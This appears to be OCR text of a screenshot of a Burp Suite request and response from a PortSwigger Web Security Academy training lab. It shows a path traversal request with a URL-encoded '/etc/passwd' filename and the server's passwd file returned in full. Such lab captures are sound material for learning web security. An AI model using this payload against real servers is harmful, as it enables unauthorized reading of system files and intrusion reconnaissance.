 Request
Pretty Raw Hex
\n
1 GET /image?filename=%2f%65%74%63%2f%70%61%73%73%77%64 HTTP/2
2 Host: 0af000c403ebfa8e803453ae00b0002d.web-security-academy.net
3 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=N8EMaViR8w2vg0AtLjuwFG1F2aDawvmp; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
35 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
36 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
37 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash